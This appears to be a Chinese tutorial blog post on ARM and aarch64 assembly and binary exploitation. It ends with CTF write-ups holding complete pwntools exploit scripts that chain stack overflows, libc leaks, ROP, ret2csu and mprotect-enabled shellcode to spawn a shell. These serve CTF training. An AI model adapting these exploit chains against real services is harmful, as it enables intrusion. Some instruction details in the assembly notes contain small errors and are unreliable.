环境配置#
1
| $ sudo apt install qemu-user gdb-multiarch
|
安装完成后就可以运行平台上的静态链接文件了,会自动调用qemu执行。
动态链接程序#
对于动态链接的程序,还需要安装跨平台的lib。
1
| $ apt-cache search "libc" | grep arm
|
安装类似libc6-ARCH-cross。
动态链接库被安装在类似/usr/arm-linux-gnueabihf/的路径。qemu不知道动态链接的位置,它预期在类似/etc/qemu-binfmt/arm的路径,所以可以设置软链接来避免用-L来指定链接库位置。
1
2
3
| $ sudo mkdir /etc/qemu-binfmt
$ sudo ln -s /usr/arm-linux-gnueabihf /etc/qemu-binfmt/arm
$ sudo ln -s /usr/aarch64-linux-gnu/ /etc/qemu-binfmt/aarch64 # 对于aarch64
|
1
| $ qemu-arm -L /usr/arm-linux-gnueabihf ./bin
|
1
| $ qemu-arm -g 1234 -L /usr/arm-linux-gnueabihf ./bin
|
gdb-multiarch
1
2
3
| $ gdb-multiarch
> set arch arm
> target remote :1234
|
安装binutils#
如果不安装,pwntools某些功能会报错。
1
| apt-cache search "binutils" | grep arm
|
ARM汇编#
不像X86,ARM是精简指令集,在寄存器上执行所有的运算,使用Load/Store指令访存。这意味着将内存中的某个32bit的值加一需要三种类型的指令(Load,Increment,Store)。
ARM有两种模式,ARM模式和Thumb模式。Thumb指令可以是2字节或4字节。
与X86的不同之处:
- 在ARM上大多数指令可以用来条件执行
- X86是小端存储
- ARM在version 3之前也是小端,后面变成大端存储,并且提供了在大端和小端之间转换的功能。
在ARM各个版本中也存在不同之处,该教程[4]以最通用的方式来教学,讲解32bit ARM汇编,示例面向32bit ARM v6。ARM命名:
| ARM family | ARM architecture |
|---|
| ARM7 | ARM v4 |
| ARM9 | ARM v5 |
| ARM11 | ARM V6 |
| Cortex-A | ARM V7-A |
| Cortex-R | ARM V7-R |
| Cortex-M | ARM V7-M |
ARM数据类型与寄存器#
数据类型#
对于32bit ARM有带符号和不带符号的“字,半字,字节”这三种尺寸,对于”半字“由-h或-sh表示,对于”字节“由-b和-sb表示,字没有符号表示,默认就是”字“。
1
2
3
4
5
6
7
8
9
10
11
| ldr = Load Word
ldrh = Load unsigned Half Word
ldrsh = Load signed Half Word
ldrb = Load unsigned Byte
ldrsb = Load signed Bytes
str = Store Word
strh = Store unsigned Half Word
strsh = Store signed Half Word
strb = Store unsigned Byte
strsb = Store signed Byte
|
大小端#
指令固定小端存储(?存疑),数据访问大小端都可以,大小端由CPSR(Current Program Status Register)寄存器的bit9控制。
寄存器#
由16个用户可用的寄存器,其他寄存器需要特权模式使用。这16寄存器可以分成两组,通用寄存器和特殊用途寄存器。
| # | Alias | Purpose |
|---|
| R0 | - | General purpose |
| R1 | - | General purpose |
| R2 | - | General purpose |
| R3 | - | General purpose |
| R4 | - | General purpose |
| R5 | - | General purpose |
| R6 | - | General purpose |
| R7 | - | Holds Syscall Number |
| R8 | - | General purpose |
| R9 | - | General purpose |
| R10 | - | General purpose |
| R11 | FP | Frame Pointer |
| Special | Purpose | Registers |
| R12 | IP | Intra Procedural Call |
| R13 | SP | Stack Pointer |
| R14 | LR | Link Register |
| R15 | PC | Program Counter |
| CPSR | - | Current Program Status Registers |
R0-R12:用来存储临时数据,指针等。例如:R0当作累加器在算数运算期间,也可以存储函数返回值。R7在系统调用时用来存储系统调用号。R11用来跟踪栈帧的边界。R0-R3存储调用的前四个参数。
R13:SP指向栈顶,函数返回时恢复。
R14:LR指向函数调用处的下一条指令,类似储存函数返回地址。
R15:PC自加,ARM模式每次+4,THUMB模式每次+2(?存疑),在执行期间PC存储当前指令地址+8的地方(为了兼容老型号,老型号会预取2条指令),THUMB则是+4.
CPSR#

左侧是最高有效位,右侧是最低有效位。
| Flag | Description |
|---|
| N (Negative) | 使能当指令产生负数 |
| Z (Zero) | 使能当指令产生0 |
| C (Carry) | 使能如果指令产生的结果需要33bit |
| V (Overflow) | 使能如果指令产生的结果32bit不够用 |
| E (Endian-bit) | 标识大小端,0小端1大端 |
| T (Thumb-bit) | 标识ARM或THUMB模式 |
| M (Mode-bits) | 标识特权级别(USR, SVC, etc.). |
| J (Jazelle) | 允许ARM硬件执行java字节码 |
N:在结果是有符号的二进制补码情况下,如果结果为负数,则N=1;如果结果为非负数,则N=0。
Z:如果结果为0,则Z=1;如果结果为非零,则Z=0。
C:其设置分一下几种情况:
对于加法指令(包含比较指令CMN),如果产生进位,则C=1;否则C=0。
对于减法指令(包括比较指令CMP),如果产生借位,则C=0;否则C=1。
对于有移位操作的非法指令,C为移位操作中最后移出位的值。
对于其他指令,C通常不变。
V:对于加减法指令,在操作数和结果是有符号的整数时,如果发生溢出,则V=1;如果无溢出发生,则V=0;对于其他指令,V通常不发生变化。
假设现在用 cmp 指令来比较 1 和 2 ,cmp 会进行减法运算 1 - 2 = -1 结果为负数,这时这个运算结果就会影响到 CPSR 的 N 标志位,因为 cmp 的运算结果是负数所以会把 N 置为 1,如果是比较 2 和 2 运算结果是 0 这会置位 Z 标志位,但是要注意一点是 cmp 的执行结果不会影响它使用的寄存器只会 隐式 地影响 CPSR 寄存器的值。
APSR#
包含N, Z, C, V这几个运算标志位。
C出现的条件:
- 加法运算结果大于等于2^32
- 减法运算结果是正数或0
- 桶式移位的结果,在move或者逻辑指令
ARM指令集#
ARM 和 THUMB#
ARM和THUMB主要是指令集方面的不同,ARM指令是32bit的,THUMB指令是16bit(可以是32bit),编写shellcode需要避免null byte,使用THUMB可以减少null byte的概率。
THUMB指令集不同版本之间差异较大,不必细究,具体版本具体查阅infocenter就可以。
THUMB版本:Thumb-1,Thumb-2,ThumbEE。不同名称只为区分指令集,处理器总是称之为Thumb。
ARM和Thumb的不同:
- 条件执行,所有的ARM指令都支持条件执行,Thumb不支持(一些版本使用
IT指令支持)。 - 32bit的ARM和Thumb指令,Thumb指令有
.w后缀。 - 桶式移位是ARM模式的一个特征,将多条指令合为一条。
切换模式:使用BX或者BLX指令,并且设置目标地址+1,不必担心对齐。可以通过CPSR寄存器知晓目前的模式。
ARM汇编简介#
指令模板:
1
| MNEMONIC{S}{condition} {Rd}, Operand1, Operand2
|
- MNEMONIC 指令名称
- {S} 可选项。如果给出,就将会根据结果更新条件flag
- {condition} 执行该条命令所需要满足的条件。
- {Rd} 目标寄存器,存储指令的结果。
- Operand1 参数一,可以是寄存器或者立即数
- Operand2 参数二,可以是立即数或者寄存器(寄存器可以进行可选的移位)
参数二的概念有些复杂,给出参数二的几个示例:
1
2
3
4
5
6
7
| #123 - 立即数
Rx - 寄存器X
Rx, ASR n - 寄存器X算数右移n位 (1 = n = 32)
Rx, LSL n - 寄存器X逻辑左移n位 (0 = n = 31)
Rx, LSR n - 寄存器X逻辑左移n位 n bits (1 = n = 32)
Rx, ROR n - 寄存器X循环右移n位 (1 = n = 31)
Rx, RRX - 寄存器X循环右移1位, with extend?
|
指令示例:
1
2
3
4
| ADD R0, R1, R2 - R0 = R1 + R2
ADD R0, R1, #2 - R0 = R1 + 2
MOVLE R0, #5 - 当作MOVLE R0, R0, #5; if less or equal: R0 = 5
MOV R0, R1, LSL #1 - R0 = R1 << 1
|
常见指令
| Instruction | Description | Instruction | Description |
|---|
| MOV | Move data | EOR | Bitwise XOR |
| MVN | Move and negate | LDR | Load |
| ADD | Addition | STR | Store |
| SUB | Subtraction | LDM | Load Multiple |
| MUL | Multiplication | STM | Store Multiple |
| LSL | Logical Shift Left | PUSH | Push on Stack |
| LSR | Logical Shift Right | POP | Pop off Stack |
| ASR | Arithmetic Shift Right | B | Branch |
| ROR | Rotate Right | BL | Branch with Link |
| CMP | Compare | BX | Branch and eXchange |
| AND | Bitwise AND | BLX | Branch with Link and eXchange |
| ORR | Bitwise OR | SWI/SVC | System Call |
数据存储LOAD STORE#
基础示例#
1
2
| LDR R2, [R0] 将R0所存地址处的数据加载到R2
STR R2, [R1] 将R2存储到R1所指示的地址处
|
PC相对寻址。将const数据存储在代码段。注意实际PC预取两条指令。

立即数偏移寻址#
1
2
3
| str r2, [r1, #2] @ address mode: offset. 将R2数据存储到R1+2地址处
str r2, [r1, #4]! @ address mode: pre-indexed. 将R2数据存储到R1+4地址处,R1=R1+4
ldr r3, [r1], #4 @ address mode: post-indexed. 将R1地址处的数据读取到R3,R1=R1+4
|
寄存器偏移寻址#
和上面一样
1
2
3
| str r2, [r1, r2] @ address mode: offset.
str r2, [r1, r2]! @ address mode: pre-indexed.
ldr r3, [r1], r2 @ address mode: post-indexed.
|
scaled寄存器偏移寻址#
1
2
3
| str r2, [r1, r2, LSL#2] @ address mode: offset. R1+R2<<2
str r2, [r1, r2, LSL#2]! @ address mode: pre-indexed. R1 = R1 + R2<<2
ldr r3, [r1], r2, LSL#2 @ address mode: post-indexed. R1 = R1 + R2<<2
|
PC偏移#
1
2
3
4
5
6
7
8
9
| .section .text
.global _start
_start:
ldr r0, =jump /* load the address of the function label jump into R0 */
ldr r1, =0x68DB00AD /* load the value 0x68DB00AD into R1 */
jump:
ldr r2, =511 /* load the value 511 into R2 */
bkpt
|
伪指令,一条指令转移32 bit数据。实际上ARM一条指令只能加载8bit数据。
立即数#
因为ARM指令都是固定的32bit,所以去除condition code,opcode等等,就只剩了12bit给立即数用。也不是直接用12bit存储4096个数字。而是4bit作为循环右移的次数(r),8bit作为数字(n),最终立即数的value = n ror (r*2)。可以看到所能表示的数字局限性很大,只能表示8bit数字循环右移偶数次的数字,且右移次数在[0, 30]之间。
1
2
3
4
5
6
7
8
9
10
11
12
| Valid values:
#256 // 1 ror 24 --> 256
#384 // 6 ror 26 --> 384
#484 // 121 ror 30 --> 484
#16384 // 1 ror 18 --> 16384
#2030043136 // 121 ror 8 --> 2030043136
#0x06000000 // 6 ror 8 --> 100663296 (0x06000000 in hex)
Invalid values:
#370 // 185 ror 31 --> 31 is not in range (0 – 30)
#511 // 1 1111 1111 --> bit-pattern can’t fit into one byte
#0x06010000 // 1 1000 0001.. --> bit-pattern can’t fit into one byte
|
避免方法
- 使用小数字构建大数字,如:不使用
MOV r0, #511,而是使用MOV r0, #256, and ADD r0, #255 - 使用
LDR r1, =511,让编译器替你转换成mov指令或者PC偏移加载。
LOAD STORE 多个#
LDM, STM,有后缀-IA(Increase After), IB(Increase Before), DA(Decrease After), DB(Decrease Before)。
LDM 相当于 LDMIA
示例:
1
2
3
4
5
6
7
| ldm r0, {r4,r5} /* 分别读取R0,R0+4地址处的数据到R4,R5 */
stm r0, {r4,r5} /* 将R4,R5存储到R0,R0+4地址处
ldmib r0, {r4-r6} /* 分别读取R0+4, R0+8, R0+12地址处的数据到R4, R5, R6 */
stmib r1, {r4-r6} /* 同理 */
ldmda r0, {r4-r6} /* 分别读取R0-8, R0-4, R0地址处的数据到R4, R5, R6。数字大的寄存器对应高地址数据*/
ldmdb r0, {r4-r6} /* 同理 */
stmda r2, {r4-r6} /* 将R4, R5, R6分别存储到R2-8, R2-4, R2地址处
|
push pop#
push:sp-4, store
pop:load,sp+4
push {r0,r1}相当于stmdb sp!, {r0,r1}
pop {r2, r3}相当于ldria sp!, {r2,r3}
条件执行与分支#
条件执行#
| Condition Code | Meaning (for cmp or subs) | Status of Flags |
|---|
| EQ | Equal | Z==1 |
| NE | Not Equal | Z==0 |
| GT | Signed Greater Than | (Z==0) && (N==V) |
| LT | Signed Less Than | N!=V |
| GE | Signed Greater Than or Equal | N==V |
| LE | Signed Less Than or Equal | (Z==1) || (N!=V) |
| CS or HS | Unsigned Higher or Same (or Carry Set) | C==1 |
| CC or LO | Unsigned Lower (or Carry Clear) | C==0 |
| MI | Negative (or Minus) | N==1 |
| PL | Positive (or Plus) | N==0 |
| AL | Always executed | – |
| NV | Never executed | – |
| VS | Signed Overflow | V==1 |
| VC | No signed Overflow | V==0 |
| HI | Unsigned Higher | (C==1) && (Z==0) |
| LS | Unsigned Lower or same | (C==0) || (Z==0) |
Thumb中的条件执行#
Thumb-2有条件执行指令IT,其最多允许4条指令。
- IT refers to If-Then (next instruction is conditional)
- ITT refers to If-Then-Then (next 2 instructions are conditional)
- ITE refers to If-Then-Else (next 2 instructions are conditional)
- ITTE refers to If-Then-Then-Else (next 3 instructions are conditional)
- ITTEE refers to If-Then-Then-Else-Else (next 4 instructions are conditional)
其实就是if–else语句,else的逻辑必须与if相反。if成立执行一条或两条指令,else成立就执行else一条或两条指令。示例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ITTE NE ; Next 3 instructions are conditional
ANDNE R0, R0, R1 ; ANDNE does not update condition flags
ADDSNE R2, R2, #1 ; ADDSNE updates condition flags
MOVEQ R2, R3 ; Conditional move
ITE GT ; Next 2 instructions are conditional
ADDGT R1, R0, #55 ; Conditional addition in case the GT is true
ADDLE R1, R0, #48 ; Conditional addition in case the GT is not true
ITTEE EQ ; Next 4 instructions are conditional
MOVEQ R0, R1 ; Conditional MOV
ADDEQ R2, R2, #10 ; Conditional ADD
ANDNE R3, R3, #1 ; Conditional AND
BNE.W dloop ; Branch instruction can only be used in the last instruction of an IT block
|
相反的条件:
| Condition Code | Opposite | | |
|---|
| Code | Meaning | Code | Meaning |
| EQ | Equal | NE | Not Equal |
| HS (or CS) | Unsigned higher or same (or carry set) | LO (or CC) | Unsigned lower (or carry clear) |
| MI | Negative | PL | Positive or Zero |
| VS | Signed Overflow | VC | No Signed Overflow |
| HI | Unsigned Higher | LS | Unsigned Lower or Same |
| GE | Signed Greater Than or Equal | LT | Signed Less Than |
| GT | Signed Greater Than | LE | Signed Less Than or Equal |
| AL (or omitted) | Always Executed | There is no opposite to AL | |
B/BL/BX/BLX#
L: link
X: Exchange
- B,就是普通的跳转
- BL,跳转并且把PC+4存储到LR寄存器。(实际调试发现,这里的PC不是+8之后的,存储的返回地址
- BX,BLX,
X就是转换ARM/THUMB模式的意思
示例:
1
2
3
4
5
6
7
8
9
10
| .text
.global _start
_start:
.code 32 @ ARM mode
add r2, pc, #1 @ put PC+1 into R2,此时实际PC指向mov r0,r1指令开始处(PC+8),所以bx可以直接跳过去
bx r2 @ branch + exchange to R2
.code 16 @ Thumb mode
mov r0, #1
|
条件分支#
给分支加上条件,如:BEQ
栈和函数#
栈的类型:full ascending, full descending, empty ascending, empty descending
full/empty:sp指向是否有数据
ascending/descending:栈长的方向
ARM是full descending
prologue
1
2
3
| push {r11, lr} /* Start of the prologue. Saving Frame Pointer and LR onto the stack */
add r11, sp, #0 /* Setting up the bottom of the stack frame */
sub sp, sp, #16 /* End of the prologue. Allocating some buffer on the stack. This also allocates space for the Stack Frame */
|
保存前一个R11和程序返回地址。(BL指令,跳转向指定地址,并将返回地址存储于lr,由被调用者保存lr)
保存栈帧
创建函数所需栈空间
body
函数逻辑
epilogue
1
2
| sub sp, r11, #0 /* Start of the epilogue. Readjusting the Stack Pointer */
pop {r11, pc} /* End of the epilogue. Restoring Frame Pointer from the Stack, jumping to previously saved LR via direct load into PC. The Stack Frame of a function is finally destroyed at this step. */
|
恢复SP,取出r11和返回地址。
叶子函数与非叶子函数#
叶子函数:函数中不会再调用其他函数
非叶子函数:相反。
叶子函数因为不会再调用,LR寄存器不会再改变,所以不必保存LR寄存器。叶子函数的最后使用bx lr跳转回去就可以。
bx在地址最低位设置为1的情况下才会进行ARM/THUMB模式的转换,否则不会改变只是跳转。
aarch64#
AArch拥有31个通用寄存器,系统运行在64位状态下的时候名字叫Xn,运行在32位的时候就叫Wn。
| 寄存器 | 别名 | 意义 |
|---|
| SP | – | Stack Pointer:栈指针 |
| R30 | LR | Link Register:在调用函数时候,保存下一条要执行指令的地址。 |
| R29 | FP | Frame Pointer:保存函数栈的基地址。 |
| R19-R28 | – | Callee-saved registers(含义见上面术语解释) |
| R18 | – | 平台寄存器,有特定平台解释其用法。 |
| R17 | IP1 | The second intra-procedure-call temporary register…… |
| R16 | IP0 | The first intra-procedure-call temporary register…… |
| R9-R15 | – | 临时寄存器 |
| R8 | – | 在一些情况下,返回值是通过R8返回的 |
| R0-R7 | – | 在函数调用过程中传递参数和返回值 |
| NZCV | – | 状态寄存器:N(Negative)负数 Z(Zero) 零 C(Carry) 进位 V(Overflow) 溢出 |
ARM函数调用约定#
ARM/ARM64使用的是AAPCS或ATPCS标准。
ATPCS即为ARM-Thumb Procedure Call Standard/ARM-Thumb过程调用标准,规定了一些子程序间调用的基本规则,这些规则包括子程序调用过程中寄存器的使用规则,数据栈的使用规则,参数的传递规则。有了这些规则之后,单独编译的C语言程序就可以和汇编程序相互调用。使用ADS(ARM Developer Suite)的C语言编译器编译的C语言子程序满足用户指定的ATPCS类型。而对于汇编语言来说,则需要用户来保证各个子程序满足ATPCS的要求。
而AAPCS即为ARM Archtecture Procedure Call Standard是2007年ARM公司正式推出的新标准,AAPCS是ATPCS的改进版,目前, AAPCS和ATPCS都是可用的标准。
arm 的参数 1 ~ 4 分别保存到 r0 ~ r3 寄存器中, 剩下的参数从右向左依次入栈, 被调用者实现栈平衡, 返回值存放在 r0 中。

pwnable.kr leg#
该题目就是考察PC预取两条指令。
1
2
3
4
5
6
7
8
9
10
| (gdb) disass key1
Dump of assembler code for function key1:
0x00008cd4 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008cd8 <+4>: add r11, sp, #0
0x00008cdc <+8>: mov r3, pc
0x00008ce0 <+12>: mov r0, r3
0x00008ce4 <+16>: sub sp, r11, #0
0x00008ce8 <+20>: pop {r11} ; (ldr r11, [sp], #4)
0x00008cec <+24>: bx lr
End of assembler dump.
|
key1函数将当前的PC读入R3,R3会被移入R0,当作返回值。如上所示,当前PC是0x00008cdc+8
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| (gdb) disass key2
Dump of assembler code for function key2:
0x00008cf0 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008cf4 <+4>: add r11, sp, #0
0x00008cf8 <+8>: push {r6} ; (str r6, [sp, #-4]!)
0x00008cfc <+12>: add r6, pc, #1
0x00008d00 <+16>: bx r6
0x00008d04 <+20>: mov r3, pc
0x00008d06 <+22>: adds r3, #4
0x00008d08 <+24>: push {r3}
0x00008d0a <+26>: pop {pc}
0x00008d0c <+28>: pop {r6} ; (ldr r6, [sp], #4)
0x00008d10 <+32>: mov r0, r3
0x00008d14 <+36>: sub sp, r11, #0
0x00008d18 <+40>: pop {r11} ; (ldr r11, [sp], #4)
0x00008d1c <+44>: bx lr
End of assembler dump.
|
key2函数变换了一下ARM/THUMB模式,THUMB中指令长度是2字节,预取两条指令就是+4。这个函数也是R3中的值当作返回值。
在THUMB模式中将PC(0x00008d04+4)移入R3,然后R3又加了4。
1
2
3
4
5
6
7
8
9
10
| (gdb) disass key3
Dump of assembler code for function key3:
0x00008d20 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008d24 <+4>: add r11, sp, #0
0x00008d28 <+8>: mov r3, lr
0x00008d2c <+12>: mov r0, r3
0x00008d30 <+16>: sub sp, r11, #0
0x00008d34 <+20>: pop {r11} ; (ldr r11, [sp], #4)
0x00008d38 <+24>: bx lr
End of assembler dump.
|
key3将lr(返回地址)读入r3。找到main函数中调用key3函数的位置,+4即为返回地址。
codegate2018 melong#
这个执行文件中,用了很多浮点库函数,加减乘除和浮点比较等等,所以看起来有点抽象。
漏洞点在PT中的size,输入一个无法malloc的大小,就能绕过检查。
write_diary使用size的低字节作为输入长度,存在溢出。
多次运行程序可以发现,libc加载地址没有变化,所以可以第一次泄露libc,第二次getshell。
我从m4x师傅那里看到一个方法,但不明白是如何返回的main函数。。。
2020-10-18更新
先前LR中所存储的地址是某个函数调用留下的,第一次ROP puts执行完毕,回到了这个地址,pop了PC。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
| #!/usr/bin/env python3
from pwn import *
localfile = "./melong"
locallibc = "libc.so.6"
context.binary = localfile
context.log_level = "debug"
pf = lambda name,num :log.info(name + ": 0x%x" % num)
g = lambda x :next(libc.search(asm(x)))
def check():
io.recvuntil("Type the number:")
io.sendline("1")
io.recvuntil("Your height(meters) : ")
io.sendline("1")
io.recvuntil("Your weight(kilograms) : ")
io.sendline("1")
def PT(num):
io.recvuntil("Type the number:")
io.sendline("3")
io.recvuntil("How long do you want to take personal training?\n")
io.sendline(str(num))
def write_diary(content):
io.recvuntil("Type the number:")
io.sendline("4")
io.send(content)
def exit():
io.recvuntil("Type the number:")
io.sendline("6")
# gadgets
# 0x00011bbc : pop {r0, pc}
def exp():
g1 = 0x00011bbc
check()
# gdb.attach(io, """b *0x11288
# b *0x1118C
# """)
PT(-1)
payload1 = b"A"*0x54 + p32(g1) + p32(elf.got["puts"]) + p32(elf.plt["puts"]) + p32(elf.sym["main"])*6
write_diary(payload1)
exit()
io.recvuntil("See you again :)\n")
puts_addr = u32(io.recv(4))
pf("puts_addr", puts_addr)
libc.address = puts_addr - libc.sym["puts"]
check()
PT(-1)
payload2 = b"A"*0x54 + p32(g1) + p32(next(libc.search(b"/bin/sh"))) + p32(libc.sym["system"])
write_diary(payload2)
exit()
io.interactive()
argc = len(sys.argv)
if argc == 1:
io = process(localfile)
else:
if argc == 2:
host, port = sys.argv[1].split(":")
elif argc == 3:
host = sys.argv[1]
port = sys.argv[2]
io = remote(host, port)
io = process(["qemu-arm", "-g", "1234", localfile])
elf = ELF(localfile)
libc = ELF(locallibc)
exp()
|
Shanghai2018 baby_arm#
aarch64的栈帧布局发生了变化,X29(fp), X30(lr)存储在栈帧底部,数据在上方。
程序首先读入512字节到bss,然后在子函数(栈帧长0x50)中读入512的数据到栈上,存在溢出。程序有一段未执行的函数,调用了mprotect将0x411000开始的0x1000字节(这段地址包含got,bss等)权限设置为0。
受此启发,将shellcode读到bss,使用mprotect修改这段地址为可执行,然后劫持控制到bss。
使用ret2csu的方式进行设置参数劫持调用。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| # 位于main函数下方的csu函数
.text:00000000004008AC loc_4008AC ; CODE XREF: sub_400868+60↓j
.text:00000000004008AC LDR X3, [X21,X19,LSL#3]
.text:00000000004008B0 MOV X2, X22
.text:00000000004008B4 MOV X1, X23
.text:00000000004008B8 MOV W0, W24
.text:00000000004008BC ADD X19, X19, #1
.text:00000000004008C0 BLR X3
.text:00000000004008C4 CMP X19, X20
.text:00000000004008C8 B.NE loc_4008AC
.text:00000000004008CC
.text:00000000004008CC loc_4008CC ; CODE XREF: sub_400868+3C↑j
.text:00000000004008CC LDP X19, X20, [SP,#var_s10]
.text:00000000004008D0 LDP X21, X22, [SP,#var_s20]
.text:00000000004008D4 LDP X23, X24, [SP,#var_s30]
.text:00000000004008D8 LDP X29, X30, [SP+var_s0],#0x40
.text:00000000004008DC RET
|
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
| #!/usr/bin/env python3
from pwn import *
localfile = "./pwn"
# locallibc = ""
context.binary = localfile
context.log_level = "debug"
pf = lambda name,num :log.info(name + ": 0x%x" % num)
g = lambda x :next(libc.search(asm(x)))
"""
.text:00000000004008AC loc_4008AC ; CODE XREF: sub_400868+60↓j
.text:00000000004008AC LDR X3, [X21,X19,LSL#3]
.text:00000000004008B0 MOV X2, X22
.text:00000000004008B4 MOV X1, X23
.text:00000000004008B8 MOV W0, W24
.text:00000000004008BC ADD X19, X19, #1
.text:00000000004008C0 BLR X3
.text:00000000004008C4 CMP X19, X20
.text:00000000004008C8 B.NE loc_4008AC
.text:00000000004008CC
.text:00000000004008CC loc_4008CC ; CODE XREF: sub_400868+3C↑j
.text:00000000004008CC LDP X19, X20, [SP,#var_s10]
.text:00000000004008D0 LDP X21, X22, [SP,#var_s20]
.text:00000000004008D4 LDP X23, X24, [SP,#var_s30]
.text:00000000004008D8 LDP X29, X30, [SP+var_s0],#0x40
.text:00000000004008DC RET
X21 = address of function address
X22 = X2
X23 = X1
W24 = W0
"""
def csu_rop(call, x0, x1, x2, ret):
payload = p64(0x4008CC) + p64(0xdeadbeef) + p64(0x4008AC) + p64(0) + p64(1)
payload += p64(call) + p64(x2)
payload += p64(x1) + p64(x0)
payload += p64(0xdeadbeef) + p64(ret)
return payload
def exp():
sc = asm(shellcraft.execve("/bin/sh"))
io.recvuntil("Name:")
io.send(sc)
sleep(0.1)
payload = b"A"*0x48 + csu_rop(elf.got["read"], 0, elf.got["__gmon_start__"], 8, 0x400824)
io.send(payload)
sleep(0.1)
io.send(p64(elf.plt["mprotect"]))
io.recvuntil("Name:")
io.send(sc)
sleep(0.1)
payload = b"A"*0x48 + csu_rop(elf.got["__gmon_start__"], 0x411000, 0x1000, 7, 0x411068)
io.send(payload)
io.interactive()
argc = len(sys.argv)
if argc == 1:
io = process(localfile)
else:
if argc == 2:
host, port = sys.argv[1].split(":")
elif argc == 3:
host = sys.argv[1]
port = sys.argv[2]
io = remote(host, port)
elf = ELF(localfile)
# libc = ELF(locallibc)
exp()
|
ciscn2020 final pwn1pm#
主要使用了以下两个gadget,控制函数第一个参数。调用printf泄露libc地址,然后system("bin/sh")
1
2
| 0x00010348 : pop {r3, pc}
0x000104f8 : mov r0, r3 ; sub sp, fp, #4 ; pop {fp, pc}
|
同一个shell进程本地运行多次可以发现,程序库加载地址和栈地址不会发生变化,但是在另一个shell进程就可能有变化。幸运的是,地址似乎只有两种变化,非此即彼。
因为sub sp, fp, #4,这里假定了服务器端的栈地址和本地一致,实际不确定。。。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| #!/usr/bin/env python3
from pwn import *
context(os="linux", arch="amd64", log_level="debug")
localfile = "./bin"
locallibc = "./libc.so.6"
pf = lambda name,num :log.info(name + ": 0x%x" % num)
g = lambda x :next(libc.search(asm(x)))
"""
0x00010348 : pop {r3, pc}
0x000104f8 : mov r0, r3 ; sub sp, fp, #4 ; pop {fp, pc}
"""
def exp():
payload = b"A"*0x100 + p32(0xfffeeffc) + p32(0x10348) + p32(elf.got["read"]) + p32(0x104f8) + p32(elf.plt["printf"])*2 + p32(elf.sym["main"])*8
io.recvuntil("input: ")
io.send(payload)
read_addr = u32(io.recv(4))
libc.address = read_addr - libc.sym["read"]
payload = b"A"*0x100 + p32(0xfffef024) + p32(0x10348) + p32(next(libc.search(b"/bin/sh"))) + p32(0x104f8) + p32(libc.sym["system"])*2
io.recvuntil("input: ")
io.send(payload)
io.interactive()
argc = len(sys.argv)
if argc == 1:
io = process(localfile)
else:
if argc == 2:
host, port = sys.argv[1].split(":")
elif argc == 3:
host = sys.argv[1]
port = sys.argv[2]
io = remote(host, port)
# io = process(["qemu-arm", "-g", "1234", "./bin"])
elf = ELF(localfile)
libc = ELF(locallibc)
exp()
|
- 如何 pwn 掉一个 arm 的binary
- ARM架构下的 Pwn 的一般解决思路
- pwntools doc: QEMU Utilities
- ARM Assembly Basics Tutorial Series by Azeria
- aarch64 movk movn movz